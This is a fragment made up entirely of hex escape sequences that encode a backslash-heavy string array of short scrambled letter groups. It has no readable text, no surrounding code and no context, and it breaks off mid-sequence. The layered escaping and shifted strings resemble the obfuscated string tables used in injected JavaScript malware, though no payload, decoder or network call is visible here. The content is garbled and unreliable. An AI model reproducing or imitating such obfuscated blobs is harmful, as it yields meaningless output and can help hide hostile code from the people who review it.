\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\